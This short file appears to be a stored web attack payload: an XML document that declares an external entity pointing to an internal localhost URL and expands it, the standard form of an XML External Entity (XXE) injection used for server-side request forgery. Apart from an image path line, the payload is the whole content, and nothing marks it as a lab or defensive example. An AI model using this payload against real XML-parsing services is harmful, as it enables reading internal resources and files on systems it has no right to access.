 <?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM
"http://localhost/vd/hiep/ssrf.text">
]>
<foo>
&xxe;
</foo>